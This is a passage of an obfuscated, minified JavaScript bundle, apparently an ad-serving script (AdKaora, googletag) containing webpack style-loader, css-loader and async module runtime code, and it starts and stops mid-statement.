_0x4b247d||(_0x4b247d={}),_0x379d72?(_0x379d72=String(_0x379d72[_0x863c06(0x8c6)]?_0x379d72[_0x863c06(0x664)]:_0x379d72),/^['"].*['"]$/[_0x863c06(0x458)](_0x379d72)&&(_0x379d72=_0x379d72[_0x863c06(0x79a)](0x1,-0x1)),_0x4b247d['hash']&&(_0x379d72+=_0x4b247d[_0x863c06(0x8d9)]),/["'() \t\n]|(%20)/[_0x863c06(0x458)](_0x379d72)||_0x4b247d[_0x863c06(0x2dd)]?'\x22'[_0x863c06(0x865)](_0x379d72[_0x863c06(0x808)](/"/g,'\x5c\x22')[_0x863c06(0x808)](/\n/g,'\x5cn'),'\x22'):_0x379d72):_0x379d72;};},0x218:_0x73dd64=>{const _0x145370=a0_0x3406;_0x73dd64[_0x145370(0x75b)]=function(_0xd5026d){const _0x17516d=_0x145370;if(_0x17516d(0x168)===_0x17516d(0x168)){var _0x2ba3d5=_0xd5026d[0x1],_0x2c3e89=_0xd5026d[0x3];if(!_0x2c3e89)return _0x2ba3d5;if(_0x17516d(0x8fe)==typeof btoa){var _0x327c98=btoa(unescape(encodeURIComponent(JSON[_0x17516d(0xa82)](_0x2c3e89)))),_0x4d4064=(_0x17516d(0xc56)+_0x17516d(0x904)+_0x17516d(0xb42)+_0x17516d(0x675)+_0x17516d(0x1b0)+'-8;base64,')['concat'](_0x327c98),_0x1dfad6=_0x17516d(0x4be)['concat'](_0x4d4064,_0x17516d(0x2c0));return[_0x2ba3d5][_0x17516d(0x865)]([_0x1dfad6])[_0x17516d(0x524)]('\x0a');}return[_0x2ba3d5]['join']('\x0a');}else _0x166628[_0x17516d(0x219)+'e']({..._0x1193e5,'callerName':_0x2ca5bb});};},0x184:(_0xb366a9,_0xf647aa,_0x6ddfc4)=>{const _0x10d357=a0_0x3406;var _0x11408e=_0x6ddfc4(0x1de),_0x27b3b4=_0x6ddfc4['n'](_0x11408e),_0x51c5b2=_0x6ddfc4(0x87),_0x146585=_0x6ddfc4['n'](_0x51c5b2),_0x2172b0=_0x6ddfc4(0x262),_0x3a6d05=_0x6ddfc4['n'](_0x2172b0),_0x417618=_0x6ddfc4(0x12d),_0x3bcfe8=_0x6ddfc4['n'](_0x417618),_0x510679=_0x6ddfc4(0x2be),_0x463421=_0x6ddfc4['n'](_0x510679),_0x11919e=_0x6ddfc4(0x272),_0x55e5f9=_0x6ddfc4['n'](_0x11919e),_0x46cfcd=_0x6ddfc4(0x117),_0x3838f7=_0x6ddfc4['n'](_0x46cfcd),_0x4c08ce=_0x6ddfc4(0x1f7),_0x47fdb1=_0x6ddfc4(0x20d),_0x9ef999=_0x6ddfc4['n'](_0x47fdb1),_0x4973ce={'attributes':{'id':_0x10d357(0x948)+_0x10d357(0x2e3)}};_0x4973ce['styleTagTr'+_0x10d357(0x8b9)]=_0x3838f7(),_0x4973ce[_0x10d357(0x91c)+'tes']=_0x463421(),_0x4973ce[_0x10d357(0x69a)]=_0x3bcfe8()['bind'](null,_0x10d357(0x40a)),_0x4973ce[_0x10d357(0x2c6)]=_0x9ef999()()?_0x3a6d05():_0x146585(),_0x4973ce[_0x10d357(0x9cc)+'eElement']=_0x55e5f9(),_0x27b3b4()(_0x4c08ce['A'],_0x4973ce),_0x4c08ce['A']&&_0x4c08ce['A'][_0x10d357(0xc80)]&&_0x4c08ce['A'][_0x10d357(0xc80)];},0x1de:_0x15eb7e=>{const _0x203079=a0_0x3406;var _0x42924e=[];function _0x50f93c(_0x72493d){const _0x4a86d1=a0_0x3406;if('GaxtN'===_0x4a86d1(0x1ea)){for(var _0x1b83f5=-0x1,_0x402410=0x0;_0x402410<_0x42924e[_0x4a86d1(0x1bf)];_0x402410++)if(_0x42924e[_0x402410][_0x4a86d1(0xa2d)]===_0x72493d){_0x1b83f5=_0x402410;break;}return _0x1b83f5;}else return new _0x10d617(_0x2d0f64=>{_0x88eb32(()=>{const _0x5865d3=a0_0x3406;let _0x40b333=_0x47cc7e[_0x5865d3(0x8a7)+_0x5865d3(0x520)]('iframe');_0x391b03&&(_0x40b333[_0x5865d3(0x2d3)]=_0x376964);for(const _0xaf9da3 in _0x4c2bb5)_0x40b333[_0x5865d3(0x91c)+'te'](_0xaf9da3,_0x4a644f[_0xaf9da3]);_0x40b333[_0x5865d3(0x2c2)]=()=>{_0x2d0f64(_0x40b333);},_0x45e3d0[_0x5865d3(0x86e)+'d'](_0x40b333);},0x0);});}function _0x150c0b(_0x554df2,_0xd12882){const _0x4d3982=a0_0x3406;for(var _0x2779a9={},_0x192ec6=[],_0x4a7867=0x0;_0x4a7867<_0x554df2[_0x4d3982(0x1bf)];_0x4a7867++){var _0x45af9d=_0x554df2[_0x4a7867],_0x1e936a=_0xd12882[_0x4d3982(0x6ec)]?_0x45af9d[0x0]+_0xd12882['base']:_0x45af9d[0x0],_0x292976=_0x2779a9[_0x1e936a]||0x0,_0x36c49f=''['concat'](_0x1e936a,'\x20')[_0x4d3982(0x865)](_0x292976);_0x2779a9[_0x1e936a]=_0x292976+0x1;var _0x2d10ed=_0x50f93c(_0x36c49f),_0x565ae3={'css':_0x45af9d[0x1],'media':_0x45af9d[0x2],'sourceMap':_0x45af9d[0x3],'supports':_0x45af9d[0x4],'layer':_0x45af9d[0x5]};if(-0x1!==_0x2d10ed)_0x42924e[_0x2d10ed][_0x4d3982(0x9a8)]++,_0x42924e[_0x2d10ed][_0x4d3982(0x20d)](_0x565ae3);else{if(_0x4d3982(0x926)!=='qJedS'){var _0x57ee2e=_0x309749(_0x565ae3,_0xd12882);_0xd12882[_0x4d3982(0x400)]=_0x4a7867,_0x42924e['splice'](_0x4a7867,0x0,{'identifier':_0x36c49f,'updater':_0x57ee2e,'references':0x1});}else{for(_0x3ddd96[_0x4d3982(0x24b)+'ng']=!0x0;_0x404a82[_0x4d3982(0x722)][_0x10cd3f][_0x4d3982(0x1bf)]>0x0;){const _0x531b28=_0x127efa[_0x4d3982(0x722)][_0x2b5ae0][_0x4d3982(0x661)]();try{_0x531b28();}catch(_0xad9e0e){_0x2ef617[_0x4d3982(0x89a)](_0x4d3982(0x758)+_0x4d3982(0xbe7),_0xad9e0e);}}_0x3b9dc2[_0x4d3982(0x24b)+'ng']=!0x1;}}_0x192ec6['push'](_0x36c49f);}return _0x192ec6;}function _0x309749(_0x6ce318,_0x1854e6){const _0x16b3cc=a0_0x3406;var _0x10e991=_0x1854e6[_0x16b3cc(0x2c6)](_0x1854e6);return _0x10e991[_0x16b3cc(0xb87)](_0x6ce318),function(_0x13511a){const _0xf8bb6e=_0x16b3cc;if(_0x13511a){if(_0x13511a[_0xf8bb6e(0x653)]===_0x6ce318[_0xf8bb6e(0x653)]&&_0x13511a[_0xf8bb6e(0x605)]===_0x6ce318[_0xf8bb6e(0x605)]&&_0x13511a[_0xf8bb6e(0x7ff)]===_0x6ce318['sourceMap']&&_0x13511a[_0xf8bb6e(0x41c)]===_0x6ce318[_0xf8bb6e(0x41c)]&&_0x13511a[_0xf8bb6e(0x6c2)]===_0x6ce318[_0xf8bb6e(0x6c2)])return;_0x10e991[_0xf8bb6e(0xb87)](_0x6ce318=_0x13511a);}else _0x10e991[_0xf8bb6e(0xb64)]();};}_0x15eb7e[_0x203079(0x75b)]=function(_0x2c553d,_0x355592){const _0x52da04=_0x203079;if(_0x52da04(0x976)===_0x52da04(0x976)){var _0x53be57=_0x150c0b(_0x2c553d=_0x2c553d||[],_0x355592=_0x355592||{});return function(_0x533225){const _0x704fa8=_0x52da04;_0x533225=_0x533225||[];for(var _0x16ad3a=0x0;_0x16ad3a<_0x53be57['length'];_0x16ad3a++){var _0x958def=_0x50f93c(_0x53be57[_0x16ad3a]);_0x42924e[_0x958def]['references']--;}for(var _0x20464d=_0x150c0b(_0x533225,_0x355592),_0x255e51=0x0;_0x255e51<_0x53be57[_0x704fa8(0x1bf)];_0x255e51++){var _0x457504=_0x50f93c(_0x53be57[_0x255e51]);0x0===_0x42924e[_0x457504][_0x704fa8(0x9a8)]&&(_0x42924e[_0x457504][_0x704fa8(0x20d)](),_0x42924e[_0x704fa8(0x2b4)](_0x457504,0x1));}_0x53be57=_0x20464d;};}else _0x2874e5[_0x52da04(0x38b)](_0x3f4ac7,_0x52da04(0x97d)+'d',_0x45bb82(_0x112c8b)),_0x5eaeb9[_0x52da04(0xb73)+_0x52da04(0x428)]&&_0x39e524['pubads']()['enableLazy'+_0x52da04(0x6ce)](_0x2b2fca['lazyLoadin'+_0x52da04(0x1a8)]),_0x2737d5(_0x29f0eb),_0xa9df35[_0x52da04(0x52d)+_0x52da04(0x504)](),_0x2ab0dd['create'](_0x4b1211,'slotDispla'+_0x52da04(0x6c7),_0x349927(_0x247f26)),_0x11d646[_0x52da04(0x547)+_0x52da04(0x509)]['googletag']['isChangeNe'+_0x52da04(0x39c)]&&!_0x3d6bac['publisherI'+'nfo'][_0x52da04(0xe7)]['isDeletabl'+'e']&&(_0x5312a2[_0x52da04(0x2ab)+_0x52da04(0xbf9)]=_0x13d326(()=>{const _0x3d7f6d=_0x52da04;_0x1aed2e['r'][_0x3d7f6d(0x2dc)](_0x3d7f6d(0xa05)+_0x3d7f6d(0x971)+'gletag.pub'+'ads().isIn'+_0x3d7f6d(0x89d)+_0x3d7f6d(0x864)+_0x3d7f6d(0x58a)+_0x3d7f6d(0x235)+'her\x27s\x20side'+_0x3d7f6d(0x31d)+_0x3d7f6d(0x7a8)+_0x49a9cc['id']),_0x5041a3['pubads']()[_0x3d7f6d(0xb23)]([_0x30b6f7['slotDefine'+'d']]);},_0x355701[_0x52da04(0x8cf)]?_0x499a6b[_0x52da04(0x8cf)]+0x4b0:0x4b0)),(0x0,_0x502c51['K'])(_0x52da04(0x838)+_0x52da04(0xc0b),{'currentSlot':_0x56cfb9});};},0x12d:_0x36c27b=>{const _0x4e4429=a0_0x3406;if(_0x4e4429(0xbd0)!==_0x4e4429(0xbd0))_0x16d716>0x0&&!--_0x2e7ed9&&(_0x1f4dc1(),_0x11ae62=null);else{var _0x64ffa7={};_0x36c27b[_0x4e4429(0x75b)]=function(_0x2a91af,_0x17091b){const _0x229b3b=_0x4e4429;if(_0x229b3b(0x41e)===_0x229b3b(0x41e)){var _0x547e92=function(_0x3eb893){const _0x3fb7c3=_0x229b3b;if(void 0x0===_0x64ffa7[_0x3eb893]){var _0x182efb=document[_0x3fb7c3(0xe1)+'tor'](_0x3eb893);if(window['HTMLIFrame'+_0x3fb7c3(0x4d9)]&&_0x182efb instanceof window[_0x3fb7c3(0x148)+'Element'])try{_0x182efb=_0x182efb[_0x3fb7c3(0x966)+_0x3fb7c3(0x286)][_0x3fb7c3(0x40a)];}catch(_0xc93186){_0x182efb=null;}_0x64ffa7[_0x3eb893]=_0x182efb;}return _0x64ffa7[_0x3eb893];}(_0x2a91af);if(!_0x547e92)throw new Error(_0x229b3b(0x4ae)+_0x229b3b(0xab6)+'e\x20target.\x20'+_0x229b3b(0x5e9)+_0x229b3b(0x414)+_0x229b3b(0x83f)+_0x229b3b(0xae8)+'he\x20\x27insert'+_0x229b3b(0xb12)+_0x229b3b(0x4a0)+'id.');_0x547e92[_0x229b3b(0x86e)+'d'](_0x17091b);}else return _0x5a7afa||(_0x215741={}),_0x1970c1?(_0x5c50c7=_0x18bd93(_0x443431[_0x229b3b(0x8c6)]?_0x18c842[_0x229b3b(0x664)]:_0x1d0623),/^['"].*['"]$/[_0x229b3b(0x458)](_0xb1882f)&&(_0x35dbd2=_0x25b999['slice'](0x1,-0x1)),_0x4474d8[_0x229b3b(0x8d9)]&&(_0x799e8b+=_0x2cc146['hash']),/["'() \t\n]|(%20)/[_0x229b3b(0x458)](_0x2dcfe9)||_0x58af6d[_0x229b3b(0x2dd)]?'\x22'[_0x229b3b(0x865)](_0x2a39f3['replace'](/"/g,'\x5c\x22')[_0x229b3b(0x808)](/\n/g,'\x5cn'),'\x22'):_0x985d18):_0x3e71e7;};}},0x272:_0x4735b8=>{_0x4735b8['exports']=function(_0x3cb59a){const _0x4998b5=a0_0x3406;var _0x95532c=document[_0x4998b5(0x8a7)+_0x4998b5(0x520)]('style');return _0x3cb59a['setAttribu'+'tes'](_0x95532c,_0x3cb59a['attributes']),_0x3cb59a[_0x4998b5(0x69a)](_0x95532c,_0x3cb59a[_0x4998b5(0x103)]),_0x95532c;};},0x20d:_0x4bae23=>{var _0x1af9a6;_0x4bae23['exports']=function(){const _0x3df1a0=a0_0x3406;return void 0x0===_0x1af9a6&&(_0x1af9a6=Boolean(_0x3df1a0(0xa9b)!=typeof window&&_0x3df1a0(0xa9b)!=typeof document&&document[_0x3df1a0(0x639)]&&!window['atob'])),_0x1af9a6;};},0x2be:_0x1b3172=>{const _0x335952=a0_0x3406;_0x1b3172[_0x335952(0x75b)]=function(_0x30cad1,_0x2c87b2){const _0x10d470=_0x335952;if(_0x10d470(0xb50)!=='DbtDn'){const _0x32ad8a=new _0x2454fd();_0x32ad8a[_0x10d470(0x26e)](_0x32ad8a[_0x10d470(0x1c5)]()+0x3c*_0x28ed4d[_0x10d470(0x64d)]*0x3e8),_0x465abc={'expiringDate':_0x32ad8a[_0x10d470(0x90a)+'g'](),'counter':0x1};}else Object[_0x10d470(0x73b)](_0x2c87b2)[_0x10d470(0xfe)](function(_0x24f0db){const _0x2935d6=_0x10d470;_0x2935d6(0x482)==='VvchF'?!_0x1b014b&&_0x300865[_0x2935d6(0xe1)+_0x2935d6(0x462)](_0x2c7780)&&(_0x23ed7b=_0x1a754b[_0x2935d6(0xe1)+'tor'](_0x21a4bd)):_0x30cad1[_0x2935d6(0x91c)+'te'](_0x24f0db,_0x2c87b2[_0x24f0db]);});};},0x262:_0x46d12c=>{const _0x52c917=a0_0x3406;if(_0x52c917(0x534)!==_0x52c917(0x534)){const _0x799d64='amp'===_0x371529[_0x52c917(0x6a3)+'t']?_0x4a0eba:_0x571469[_0x52c917(0xa25)][_0x52c917(0xa77)]||_0x2a4da1,_0x23d373=function(_0x3b381d){const _0x6ee20a=_0x52c917,_0x4db6b8=_0x6ee20a(0xa3d)===_0x4eaae0[_0x6ee20a(0x6a3)+'t']?_0x513323:_0x2e831d[_0x6ee20a(0xa25)]['AdKaora']||_0x13ca96,_0xd34511=_0x4db6b8[_0x6ee20a(0xb0c)+_0x6ee20a(0xc92)][_0x6ee20a(0xb7f)](_0xca4281=>_0x3c6bd7['isArray'](_0xca4281['isSecondar'+'yOf'])?_0xca4281[_0x6ee20a(0x2d2)+_0x6ee20a(0x689)]['includes'](_0x3b381d['id'])&&0x1===_0xca4281['isSecondar'+_0x6ee20a(0x689)][_0x6ee20a(0x1bf)]:_0xca4281['isSecondar'+_0x6ee20a(0x689)]==_0x3b381d['id']);return _0x30bc00['r']['log'](_0x6ee20a(0x53c)+_0x6ee20a(0x5e6)+_0x6ee20a(0xafa)+_0x6ee20a(0x2d0)+_0x6ee20a(0x484),_0xd34511),_0x4db6b8[_0x6ee20a(0xb0c)+'ping']=_0x4db6b8[_0x6ee20a(0xb0c)+_0x6ee20a(0xc92)][_0x6ee20a(0xb7f)](_0x33961d=>_0x33961d['id']!==_0x3b381d['id']),_0x4db6b8['dynamicMap'+_0x6ee20a(0xc92)][_0x6ee20a(0xfe)](_0x434cb2=>{const _0x1aa998=_0x6ee20a;_0x55e731['isArray'](_0x434cb2['isSecondar'+'yOf'])?(_0x434cb2['isSecondar'+_0x1aa998(0x689)]=_0x434cb2[_0x1aa998(0x2d2)+_0x1aa998(0x689)][_0x1aa998(0xb7f)](_0x161452=>_0x161452!==_0x3b381d['id']),0x0===_0x434cb2['isSecondar'+'yOf'][_0x1aa998(0x1bf)]&&delete _0x434cb2[_0x1aa998(0x2d2)+_0x1aa998(0x689)]):_0x434cb2[_0x1aa998(0x2d2)+_0x1aa998(0x689)]===_0x3b381d['id']&&delete _0x434cb2['isSecondar'+_0x1aa998(0x689)];}),_0xd34511;}(_0x2edac3);if(_0x23d373[_0x52c917(0x1bf)]>0x0){for(const _0x2cb6bc of _0x23d373)(0x0,_0x26b0a9['Dc'])(_0x2cb6bc)?_0x4487f5(_0x2cb6bc):_0x799d64[_0x52c917(0x258)+_0x52c917(0x556)](_0x2cb6bc);}}else{var _0x5b5e11,_0x583dd7=(_0x5b5e11=[],function(_0x2ea4fb,_0x29fb45){return _0x5b5e11[_0x2ea4fb]=_0x29fb45,_0x5b5e11['filter'](Boolean)['join']('\x0a');});function _0x35d80e(_0x2b268b,_0x3bb89c,_0x398a1a,_0x41f22c){const _0x327bec=_0x52c917;var _0x15ebab;if(_0x398a1a)_0x15ebab='';else{if(_0x327bec(0xab1)===_0x327bec(0x646))return _0x40a1b5['options']=_0x22f76e||{},_0x13a6af++||(_0x5020c4=_0x1970d8()(_0x503c1d['A'],_0x471fd0)),_0x3df722;else{_0x15ebab='',_0x41f22c['supports']&&(_0x15ebab+=(_0x327bec(0x949)+'(')[_0x327bec(0x865)](_0x41f22c['supports'],_0x327bec(0x36b))),_0x41f22c[_0x327bec(0x605)]&&(_0x15ebab+=_0x327bec(0x84e)[_0x327bec(0x865)](_0x41f22c['media'],'\x20{'));var _0x2b6d82=void 0x0!==_0x41f22c['layer'];_0x2b6d82&&(_0x15ebab+=_0x327bec(0x11d)['concat'](_0x41f22c['layer'][_0x327bec(0x1bf)]>0x0?'\x20'[_0x327bec(0x865)](_0x41f22c['layer']):'','\x20{')),_0x15ebab+=_0x41f22c[_0x327bec(0x653)],_0x2b6d82&&(_0x15ebab+='}'),_0x41f22c[_0x327bec(0x605)]&&(_0x15ebab+='}'),_0x41f22c['supports']&&(_0x15ebab+='}');}}if(_0x2b268b[_0x327bec(0x8d2)])_0x2b268b['styleSheet'][_0x327bec(0x787)]=_0x583dd7(_0x3bb89c,_0x15ebab);else{if(_0x327bec(0x37a)==='YONsY'){if(_0x257220){const _0x2f2f82=_0x52a6eb['apply'](_0x3bc6f7,arguments);return _0x55214e=null,_0x2f2f82;}}else{var _0x5f28eb=document[_0x327bec(0x98f)+_0x327bec(0x438)](_0x15ebab),_0x37009f=_0x2b268b[_0x327bec(0x302)];_0x37009f[_0x3bb89c]&&_0x2b268b['removeChil'+'d'](_0x37009f[_0x3bb89c]),_0x37009f['length']?_0x2b268b[_0x327bec(0x1e1)+'re'](_0x5f28eb,_0x37009f[_0x3bb89c]):_0x2b268b[_0x327bec(0x86e)+'d'](_0x5f28eb);}}}var _0x14f139={'singleton':null,'singletonCounter':0x0};_0x46d12c[_0x52c917(0x75b)]=function(_0x28e43c){const _0x428670=_0x52c917;if('tBVpI'===_0x428670(0x83e)){const _0x2ea976=_0x5e1d28['createElem'+_0x428670(0x520)](_0x428670(0x178));_0x2ea976['id']=_0x2de4e2['id'],_0x45e0a6['appendChil'+'d'](_0x2ea976);}else{if(_0x428670(0xa9b)==typeof document)return{'update':function(){},'remove':function(){}};var _0x1916ab=_0x14f139[_0x428670(0x183)+_0x428670(0x2c5)]++,_0x35349f=_0x14f139[_0x428670(0x4f8)]||(_0x14f139[_0x428670(0x4f8)]=_0x28e43c[_0x428670(0x9cc)+'eElement'](_0x28e43c));return{'update':function(_0x474dcf){_0x35d80e(_0x35349f,_0x1916ab,!0x1,_0x474dcf);},'remove':function(_0x4dee7c){const _0x1ca747=_0x428670;if(_0x1ca747(0x8fa)==='HBcJH')return new _0x51945b(_0x2cd729)>_0x28e6ac||(_0xee00c9[_0x1ca747(0x150)](_0x1a8770),!0x1);else _0x35d80e(_0x35349f,_0x1916ab,!0x0,_0x4dee7c);}};}};}},0x87:_0x53f915=>{const _0x1a6e9e=a0_0x3406;_0x53f915[_0x1a6e9e(0x75b)]=function(_0x143b81){const _0x1108aa=_0x1a6e9e;if('undefined'==typeof document)return{'update':function(){},'remove':function(){}};var _0x5bf0cf=_0x143b81[_0x1108aa(0x9cc)+_0x1108aa(0x29e)](_0x143b81);return{'update':function(_0x42efb6){const _0x564af1=_0x1108aa;if(_0x564af1(0xaa0)===_0x564af1(0x6e5)){const _0x3befb9=_0x70b7eb[_0x564af1(0xb3d)+_0x564af1(0x645)+_0x564af1(0x809)]||'';_0x346f2e[_0x564af1(0xbe8)+_0x564af1(0x345)][_0x564af1(0x3e7)]['querySelec'+_0x564af1(0x462)](_0x564af1(0x6a5)+_0x564af1(0x7f6)+_0x564af1(0x466)+_0x3befb9)[_0x564af1(0x922)+_0x564af1(0x520)]['id']=_0x3befb9+('-creativel'+_0x564af1(0x85d)+'ck'),_0x30d191[_0x564af1(0xbe8)+_0x564af1(0x345)][_0x564af1(0x3e7)][_0x564af1(0xe1)+_0x564af1(0x462)](_0x564af1(0x6a5)+_0x564af1(0x7f6)+_0x564af1(0x466)+_0x3befb9)['classList'][_0x564af1(0x9be)](_0x564af1(0x1f2));const _0x3b8e40=_0x4c1783[_0x564af1(0xe1)+_0x564af1(0x462)]('#'+_0x3befb9+('-creativel'+_0x564af1(0x85d)+'ck'));let _0x3f7367;_0x3b8e40?.[_0x564af1(0x446)]['remove']('adk-hidden'),_0x3b8e40?.['removeAttr'+_0x564af1(0xb29)]('id'),_0x3af51e[_0x564af1(0xbe8)+_0x564af1(0x345)][_0x564af1(0xc6e)+_0x564af1(0xb08)+'ow']=!0x0;const _0x485fa3=()=>{const _0x15f30b=_0x564af1;_0x305990[_0x15f30b(0xbe8)+'dow']?.['AdKaora']?.[_0x15f30b(0x5c4)+_0x15f30b(0x348)+'erCallback'+'Promises']?.[_0x3befb9]&&(_0x1249e1(_0x3f7367),_0x41d003[_0x15f30b(0xbe8)+_0x15f30b(0x345)][_0x15f30b(0xa77)][_0x15f30b(0x590)+_0x15f30b(0xc8)]={'id':''+_0x3befb9});};return _0x4c7054[_0x564af1(0xbe8)+_0x564af1(0x345)]['adkaoraIsL'+_0x564af1(0xb9d)]=!0x0,void _0x335fa3['z'][_0x564af1(0x699)](''+_0xc2c99f[_0x564af1(0x100)],{'type':'text/javas'+'cript','defer':!0x0},_0x45979c[_0x564af1(0xbe8)+_0x564af1(0x345)][_0x564af1(0x3e7)][_0x564af1(0x40a)])['then'](()=>{const _0x24e112=_0x564af1;_0x3f7367=_0x180bc2(_0x485fa3,0x64),delete _0x23d6b2[_0x24e112(0xa77)],_0x919a05[_0x24e112(0x490)+_0x24e112(0x421)]=!0x0;});}else!function(_0x42271d,_0x23f2a0,_0xdf2b8a){const _0x997554=_0x564af1;var _0x455e9f='';_0xdf2b8a[_0x997554(0x41c)]&&(_0x455e9f+=(_0x997554(0x949)+'(')[_0x997554(0x865)](_0xdf2b8a['supports'],_0x997554(0x36b))),_0xdf2b8a[_0x997554(0x605)]&&(_0x455e9f+=_0x997554(0x84e)[_0x997554(0x865)](_0xdf2b8a[_0x997554(0x605)],'\x20{'));var _0x3d3035=void 0x0!==_0xdf2b8a['layer'];_0x3d3035&&(_0x455e9f+=_0x997554(0x11d)[_0x997554(0x865)](_0xdf2b8a[_0x997554(0x6c2)][_0x997554(0x1bf)]>0x0?'\x20'[_0x997554(0x865)](_0xdf2b8a[_0x997554(0x6c2)]):'','\x20{')),_0x455e9f+=_0xdf2b8a[_0x997554(0x653)],_0x3d3035&&(_0x455e9f+='}'),_0xdf2b8a['media']&&(_0x455e9f+='}'),_0xdf2b8a[_0x997554(0x41c)]&&(_0x455e9f+='}');var _0x38d7e3=_0xdf2b8a['sourceMap'];_0x38d7e3&&_0x997554(0xa9b)!=typeof btoa&&(_0x455e9f+=('\x0a/*#\x20sourc'+'eMappingUR'+'L=data:app'+_0x997554(0x16d)+'son;base64'+',')[_0x997554(0x865)](btoa(unescape(encodeURIComponent(JSON[_0x997554(0xa82)](_0x38d7e3)))),'\x20*/')),_0x23f2a0[_0x997554(0xb75)+'ansform'](_0x455e9f,_0x42271d,_0x23f2a0['options']);}(_0x5bf0cf,_0x143b81,_0x42efb6);},'remove':function(){!function(_0x3bd6aa){const _0x35242f=a0_0x3406;if(_0x35242f(0x507)!==_0x35242f(0x507)){if(_0x35242f(0xa9b)==typeof _0x306975)return;_0x53a44d=_0x1baa9c;}else{if(null===_0x3bd6aa[_0x35242f(0x54b)])return!0x1;_0x3bd6aa[_0x35242f(0x54b)][_0x35242f(0x7d4)+'d'](_0x3bd6aa);}}(_0x5bf0cf);}};};},0x117:_0x4f4b2d=>{const _0x38453b=a0_0x3406;'kJQku'===_0x38453b(0x3c2)?_0x5ac5b6[_0x5772db](_0x2f2ab0,..._0x5f1dd0):_0x4f4b2d[_0x38453b(0x75b)]=function(_0x3804c5,_0x4325f4){const _0x5773b6=_0x38453b;if(_0x4325f4['styleSheet'])_0x4325f4['styleSheet'][_0x5773b6(0x787)]=_0x3804c5;else{for(;_0x4325f4[_0x5773b6(0x4b5)];)_0x4325f4['removeChil'+'d'](_0x4325f4[_0x5773b6(0x4b5)]);_0x4325f4[_0x5773b6(0x86e)+'d'](document[_0x5773b6(0x98f)+_0x5773b6(0x438)](_0x3804c5));}};},0xe1:_0x4bb275=>{const _0xe8bed7=a0_0x3406;if(_0xe8bed7(0xc19)===_0xe8bed7(0x5f9)){for(;_0x2fc862[_0xe8bed7(0x4b5)];)_0x4dfc87[_0xe8bed7(0x7d4)+'d'](_0x3ff6c0[_0xe8bed7(0x4b5)]);_0x54ae8f['appendChil'+'d'](_0x3035e4['createText'+_0xe8bed7(0x438)](_0x2ce1a6));}else _0x4bb275['exports']=_0xe8bed7(0x7f4)+_0xe8bed7(0x81f)+_0xe8bed7(0x429)+_0xe8bed7(0x9ef)+_0xe8bed7(0xae7)+'rg/2000/sv'+_0xe8bed7(0x16f)+_0xe8bed7(0x282)+_0xe8bed7(0x293)+_0xe8bed7(0x4d6)+_0xe8bed7(0x457)+'e-width=%2'+_0xe8bed7(0xbbf)+_0xe8bed7(0xb35)+_0xe8bed7(0x4d5)+_0xe8bed7(0xe8)+_0xe8bed7(0xc3d)+'e-linecap='+'%27round%2'+_0xe8bed7(0x995)+'inejoin=%2'+_0xe8bed7(0x3b9)+_0xe8bed7(0x67e)+_0xe8bed7(0xaaf)+_0xe8bed7(0x88a)+'%3E%3C/svg'+_0xe8bed7(0x5be);}},_0xcd260b={};function _0x16cfbf(_0x20ecf9){const _0x21e9f3=a0_0x3406;var _0x59b3a4=_0xcd260b[_0x20ecf9];if(void 0x0!==_0x59b3a4)return _0x59b3a4['exports'];var _0xff6297=_0xcd260b[_0x20ecf9]={'id':_0x20ecf9,'exports':{}};return _0x42a69d[_0x20ecf9](_0xff6297,_0xff6297[_0x21e9f3(0x75b)],_0x16cfbf),_0xff6297['exports'];}return _0x16cfbf['m']=_0x42a69d,_0x4e7597=_0x50ded6(0x8fe)==typeof Symbol?Symbol(_0x50ded6(0x8f8)+'eues'):_0x50ded6(0xcb0)+'queues__',_0x244940=_0x50ded6(0x8fe)==typeof Symbol?Symbol(_0x50ded6(0x8f1)+_0x50ded6(0x2ce)):_0x50ded6(0xcb0)+'exports__',_0x4b6e0e=_0x50ded6(0x8fe)==typeof Symbol?Symbol(_0x50ded6(0x6cc)+'ror'):_0x50ded6(0xcb0)+_0x50ded6(0x28a),_0x5e2b7c=_0x532007=>{const _0x439ba0=_0x50ded6;_0x439ba0(0x2ac)!==_0x439ba0(0x2ac)?(this[_0x439ba0(0x4fc)]=_0x5baac3,this[_0x439ba0(0xcf)]=_0x2418ec,this[_0x439ba0(0x657)]=_0x425182):_0x532007&&_0x532007['d']<0x1&&(_0x532007['d']=0x1,_0x532007['forEach'](_0x2d8e94=>_0x2d8e94['r']--),_0x532007[_0x439ba0(0xfe)](_0x4cae4e=>_0x4cae4e['r']--?_0x4cae4e['r']++:_0x4cae4e()));},_0x16cfbf['a']=(_0x2d9a8e,_0x1e73f0,_0x3dc01a)=>{const _0x1df69d=_0x50ded6;var _0xced5bf;_0x3dc01a&&((_0xced5bf=[])['d']=-0x1);var _0xf91438,_0x6f94c6,_0x3bfd54,_0x6a03a1=new Set(),_0x28d908=_0x2d9a8e[_0x1df69d(0x75b)],_0x3ece23=new Promise((_0x198082,_0x56955d)=>{const _0x230bfa=_0x1df69d;if('aKvGT'===_0x230bfa(0xde))_0x3bfd54=_0x56955d,_0x6f94c6=_0x198082;else try{const _0x24ef97=new _0x1e8ba5()[_0x230bfa(0x181)+'ring'](_0x230bfa(0x1cb),{'hour':'numeric','hour12':!0x1,'timeZone':_0x230bfa(0x87c)+'e'}),_0x302c04=_0x3200a7(_0x24ef97);return _0x3315b4[_0x230bfa(0x99d)](_0x302c04)?null:_0x302c04;}catch{return null;}});_0x3ece23[_0x244940]=_0x28d908,_0x3ece23[_0x4e7597]=_0x4a3769=>(_0xced5bf&&_0x4a3769(_0xced5bf),_0x6a03a1[_0x1df69d(0xfe)](_0x4a3769),_0x3ece23[_0x1df69d(0x783)](_0x31854e=>{})),_0x2d9a8e['exports']=_0x3ece23,_0x1e73f0(_0x59584c=>{const _0x5cb304=_0x1df69d;var _0xfef831;_0xf91438=(_0x2acf22=>_0x2acf22['map'](_0x3822c3=>{if(null!==_0x3822c3&&'object'==typeof _0x3822c3){if(_0x3822c3[_0x4e7597])return _0x3822c3;if(_0x3822c3['then']){var _0x3dc4da=[];_0x3dc4da['d']=0x0,_0x3822c3['then'](_0x521a5f=>{_0xa75c4e[_0x244940]=_0x521a5f,_0x5e2b7c(_0x3dc4da);},_0x19353f=>{_0xa75c4e[_0x4b6e0e]=_0x19353f,_0x5e2b7c(_0x3dc4da);});var _0xa75c4e={};return _0xa75c4e[_0x4e7597]=_0x25eaf2=>_0x25eaf2(_0x3dc4da),_0xa75c4e;}}var _0x5295a4={};return _0x5295a4[_0x4e7597]=_0x1e5388=>{},_0x5295a4[_0x244940]=_0x3822c3,_0x5295a4;}))(_0x59584c);var _0x35e81c=()=>_0xf91438[_0x5cb304(0x3a8)](_0x2556fe=>{const 